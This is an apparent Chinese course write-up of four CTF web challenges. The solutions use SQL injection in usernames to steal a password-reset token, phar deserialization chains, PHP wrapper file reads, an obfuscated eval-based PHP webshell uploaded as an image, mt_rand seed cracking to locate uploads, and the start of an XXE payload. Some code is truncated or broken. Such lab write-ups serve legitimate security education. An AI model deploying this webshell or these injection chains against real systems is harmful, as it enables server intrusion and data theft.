本文是《网络安全课程设计》的一项任务 (CTF Part 2)
easylaravel (难度:10/10)

首先使用dirsearch进行目录扫描:

发现了robots.txt,但为空;然后尝试打开/upload目录,需要登录,但前端注释里给了github地址,得到了网站源码。

尝试注册一个普通用户,但并没有upload功能,于是开始寻找admin账号的获取方式。在登录界面发现重置密码功能,只需要输入邮箱地址:
于是开始寻找管理员邮箱。直接在源码里检索“admin@”,在/easy_laravel/app/Http/Middleware/AdminMiddleware.php文件里发现了管理员邮箱:
1
2
3
4
5
6
7
| public function handle($request, Closure $next)
{
if ($this->auth->user()->email !== '[email protected]') {
return redirect(route('error'));
}
return $next($request);
}
|
另外在源码中发现,只有使用管理员邮箱时才能访问/flag页面:
1
2
3
4
5
| public function showFlag()
{
$flag = file_get_contents('/th1s1s_F14g_2333333');
return view('auth.flag')->with('flag', $flag);
}
|
非管理员账号只能访问note页面。下面我们开始尝试获取管理员账户权限。但本题没有直接获取管理员密码的方式,只能尝试别的方法。观察下列代码:
1
2
3
4
5
6
7
8
| public function up()
{
Schema::create('password_resets', function (Blueprint $table) {
$table->string('email')->index();
$table->string('token')->index();
$table->timestamp('created_at')->nullable();
});
}
|
或许我们可以拿到admin@qvq.im的token,这样我们就可以重置admin密码。我们可以通过SQL注入来获取token。
注册一个用户名为admin' order by 6 #的账号,查看note发现出现错误,如果注册一个用户名为admin' order by 5 #的账号则不会:
说明存在SQL注入。于是构造一个用户名为
1
| ' union select 1,(select token from password_resets limit 1,2),3,4,5#
|
的账号,登录后便得到了admin的token。然后访问http://111.200.241.244:59568/password/reset/token,修改密码即可登录admin后台,发现有文件上传页面。此时如果点击flag页面会返回“no flag”。
在源码中检索与flag有关的代码文件,找到FlagController.php:
1
2
3
4
5
| public function showFlag()
{
$flag = file_get_contents('/th1s1s_F14g_2333333');
return view('auth.flag')->with('flag', $flag);
}
|
但显然showFlag()函数未被调用。在check()函数中发现file_exists()函数,因此本题应该是使用phar://协议进行反序列化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public function files()
{
$files = array_except(Storage::allFiles('public'), ['0']);
return view('files')->with('files', $files);
}
public function check(Request $request)
{
$path = $request->input('path', $this->path);
$filename = $request->input('filename', null);
if($filename){
if(!file_exists($path . $filename)){
Flash::error('磁盘文件已删除,刷新文件列表');
}else{
Flash::success('文件有效');
}
}
return redirect(route('files'));
}
}
|
因此可以利用反序列化删除模板缓存。下面寻找一个魔术方法(例如__destruct()函数)来激活反序列化漏洞。TemporaryFileByteStream.php文件中 Swift_ByteStream_TemporaryFileByteStream类符合我们的要求,因为check()函数会使用file_exists函数,并且path和filename可控,因此可以用来构造phar文件进行反序列化攻击。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream
{
public function __construct()
{
$filePath = tempnam(sys_get_temp_dir(), 'FileByteStream');
if ($filePath === false) {
throw new Swift_IoException('Failed to retrieve temporary file name.');
}
parent::__construct($filePath, true);
}
public function getContent()
{
if (($content = file_get_contents($this->getPath())) === false) {
throw new Swift_IoException('Failed to get temporary file content.');
}
return $content;
}
public function __destruct()
{
if (file_exists($this->getPath())) {
@unlink($this->getPath());
}
}
}
|
接下来生成phar文件。在本地运行以下php文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
include(autoload.php');
$val1 = serialize(new Swift_ByteStream_TemporaryFileByteStream());
var_dump(unserialize($val1));
var_dump($val1);
$val1 = preg_replace("/\/private\/var\/folders\/v4\/wl2fggss4x76q3_m97bjsw780000gn\/T\/FileByteStream[a-zA-Z0-9]{6}/","/usr/share/nginx/html/storage/framework/views/34e41df0934a75437873264cd28e2d835bc38772.php", $val1);
var_dump($val1);
$val1 = str_replace('s:77', 's:90', $val1);
$val2 = unserialize($val1);
$testphar = new Phar('./0000001.phar', 0);
$testphar->startBuffering();
$testphar->setStub('GIF89a<?php
|
便可构成POP链,得到phar文件。
上传后即可得到flag。
nizhuansiwei (难度:7/10)
注:因为攻防世界上本题容器创建有问题,所以本题将在buuctf上继续答题。
打开后首先是代码审计:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
|
这段代码主要是要我们传入一个text,然后让text参数不为空,并且file_get_contents函数读出$text变量内容为“welcome to the zjctf”。第二个if语句是说$file中不能包含关键字flag,满足要求后反序列化$password变量,最后输出$password。
首先考虑第一个if语句,使用伪协议data://text并且对字符串welcome to the zjctf进行base64编码。Payload如下:
然后考虑第二个if语句。要满足$file不含有“flag”字符串,注释提示我们可能要用 useless.php。因此还是用php伪协议,先读取useless.php的代码。Payload如下:
得到一串base64字符,解码得到useless.php内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
| <?php
class Flag{
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
|
注释中的flag.php就是我们最后要找的目标。要把useless.php序列化,只需要在最后加上这三行代码:
1
2
3
| $a=new Flag();
$a= serialize($a);
echo $a;
|
然后执行php文件即可,得到
1
| O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
|

最后把序列化后的代码放在php伪协议的最后即可得到Payload:
得到flag:

Guess (难度:10/10)
打开后是一个图片上传页面:

首先用dirsearch扫描目录:
没有有用信息,应该只能从上传图片入手。直接上传的话会被直接阻止,过滤应该很严格。
该页面URL参数为?page=upload,可能存在文件读取等漏洞,试一下伪协议读取源代码。首先试一下读取index主页的源代码,输入http://111.200.241.244:58338/?page=php://filter/convert.base64-encode/resource=index,成功读取:
Base64解码一下得到主页的源码(下面所有代码我只截取php部分,省略掉前端HTML没有价值的部分)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| <?php
error_reporting(0);
session_start();
if(isset($_GET['page'])){
$page=$_GET['page'];
}else{
$page=null;
}
if(preg_match('/\.\./',$page))
{
echo "<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>Attack Detected!</div>";
die();
}
?>
<?php
if($page)
{
if(!(include($page.'.php')))
{
echo "<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>error!</div>";
exit;
}
}
?>
|
可以看到preg_match函数过滤掉了一些字符,并且用include做了一些限制。下面我们来获取upload页面的源代码。输入http://111.200.241.244:58338/?page=php://filter/convert.base64-encode/resource=upload,解码一下便得到了源码,显然包含更多信息。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| <?php
error_reporting(0);
function show_error_message($message)
{
die("<div class=\"msg error\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>$message</div>");
}
function show_message($message)
{
echo("<div class=\"msg success\" id=\"message\">
<i class=\"fa fa-exclamation-triangle\"></i>$message</div>");
}
function random_str($length = "32")
{
$set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F",
"g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L",
"m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R",
"s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X",
"y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9");
$str = '';
for ($i = 1; $i <= $length; ++$i) {
$ch = mt_rand(0, count($set) - 1);
$str .= $set[$ch];
}
return $str;
}
session_start();
$reg='/gif|jpg|jpeg|png/';
if (isset($_POST['submit'])) {
$seed = rand(0,999999999);
mt_srand($seed);
$ss = mt_rand();
$hash = md5(session_id() . $ss);
setcookie('SESSI0N', $hash, time() + 3600);
if ($_FILES["file"]["error"] > 0) {
show_error_message("Upload ERROR. Return Code: " . $_FILES["file-upload-field"]["error"]);
}
$check2 = ((($_FILES["file-upload-field"]["type"] == "image/gif")
|| ($_FILES["file-upload-field"]["type"] == "image/jpeg")
|| ($_FILES["file-upload-field"]["type"] == "image/pjpeg")
|| ($_FILES["file-upload-field"]["type"] == "image/png"))
&& ($_FILES["file-upload-field"]["size"] < 204800));
$check3=!preg_match($reg,pathinfo($_FILES['file-upload-field']['name'], PATHINFO_EXTENSION));
if ($check3) show_error_message("Nope!");
if ($check2) {
$filename = './uP1O4Ds/' . random_str() . '_' . $_FILES['file-upload-field']['name'];
if (move_uploaded_file($_FILES['file-upload-field']['tmp_name'], $filename)) {
show_message("Upload successfully. File type:" . $_FILES["file-upload-field"]["type"]);
} else show_error_message("Something wrong with the upload...");
} else {
show_error_message("only allow gif/jpeg/png files smaller than 200kb!");
}
}
?>
|
可以看出过滤机制采用了了严格的白名单限制,并且cookie内的session使用随机种子得到(mt_rand)。另外,我们还得到了文件路径的语法$filename= './uP1O4Ds/' . random_str() . '_' . \$_FILES['file-upload-field']['name'];
下面我们制作一个图片马,密码1129,保存为php文件再压缩为zip文件,然后改后缀为jpg:
1
| <?php $dXuD=create_function(chr(01402-01336).chr(01140-0755).base64_decode('bw==').base64_decode('bQ==').chr(0146615/01011),chr(01421-01254).base64_decode('dg==').chr(01550-01407).str_rot13('y').chr(0x2170/0xd6).chr(030644/0541).chr(0x340-0x2cd).chr(330-219).base64_decode('bQ==').str_rot13('r').chr(13653/333).base64_decode('Ow=='));$dXuD(base64_decode('NTc3M'.'zEyO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').base64_decode('RQ==').chr(30267/531).base64_decode('VA==').str_rot13('I').''.''.chr(969-899).chr(0x2b6-0x243).chr(36720/306).chr(0x11ba3/0x3af).chr(0113110/0712).''.'I5XSk'.'7MTcz'.'MTkzN'.'js='.''));?>
|

上传后抓包,Send to Repeater,为了得到种子,我们要把原来的sessionid清空:

这样我们就得到了随机数的md5值,在线破解一下:

这样就得到了随机数,然后用php_mt_seed爆破种子:

下面我们用脚本获取文件路径,方法很简单,因为之前的源码泄露已经让我们知道了方法,只要把代码在本地运行一下然后echo输出一下就可以了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
$arr = array(319716295);
foreach($arr as $a) {
mt_srand($a);
$set = array("a", "A", "b", "B", "c", "C", "d", "D", "e", "E", "f", "F",
"g", "G", "h", "H", "i", "I", "j", "J", "k", "K", "l", "L",
"m", "M", "n", "N", "o", "O", "p", "P", "q", "Q", "r", "R",
"s", "S", "t", "T", "u", "U", "v", "V", "w", "W", "x", "X",
"y", "Y", "z", "Z", "1", "2", "3", "4", "5", "6", "7", "8", "9");
$str = '';
$ss = mt_rand();
for ($i = 1; $i <= 32; ++$i) {
$ch = mt_rand(0, count($set) - 1);
$str .= $set[$ch];
}
echo 'http://111.200.241.244:58338/uP1O4Ds/' . $str . '_1.jpg' ."\n\r";
}
?>
|

由于上面的seed不止一个,我们多试几次就可以了。访问后提示图片无法正常显示说明图片存在,则我们的地址是正确的。下面直接使用phar伪协议读取一下我们的图片马即可。
由于该题的hint为“flag在根目录/flag”,所以直接调用系统命令cat /flag可以得到flag,命令如下:
1
| http://111.200.241.244:58338/?page=phar://uP1O4Ds/y7IMaolTI6nB7vWgigVVEA35HrXlKhqc_1.jpg/1&cmd=echo system('cat /flag');
|
另外,也可以直接用Antsword连接服务器获取,两种方法均可以。

unagi (难度:8/10)
通过题目页面以及提示“Flag is located at /flag, come get it”可以发现本题应该与某文件上传有关。点击查看example如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <users>
<user>
<username>alice</username>
<password>passwd1</password>
<name>Alice</name>
<email>[email protected]</email>
<group>CSAW2019</group>
</user>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>[email protected]</email>
<group>CSAW2019</group>
</user>
</users>
|
可以看出是一段XML代码,这样本题应该是一道XXE题目。XXE(XML External Entity Injection) 全称为 XML 外部实体注入,利用XML这种类似于HTML(超文本标记语言)的可扩展标记语言,特别是其中的可作为一个外部引用的文档类型定义(DTD)来执行恶意代码。当应用是通过用户上传的XML文件或POST请求进行数据的传输,并且应用没有禁止XML引用外部实体,也没有过滤用户提交的XML数据,那么就会产生XML外部实体注入漏洞,即XXE漏洞。
那么我们对example做一下改动,加入DTD以执行cat /flag命令,如下所示:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?xml version='1.0'?>
<!DOCTYPE users [
